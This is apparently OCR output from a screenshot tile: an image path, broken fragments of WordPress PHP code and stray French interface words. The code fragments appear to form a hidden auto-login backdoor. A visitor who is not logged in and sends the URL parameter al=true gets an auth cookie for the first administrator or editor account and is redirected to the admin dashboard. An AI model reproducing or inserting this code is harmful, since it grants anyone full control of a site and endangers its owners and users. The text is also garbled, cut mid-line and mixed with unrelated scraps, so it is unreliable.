
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
s d’évaluation
no France
ion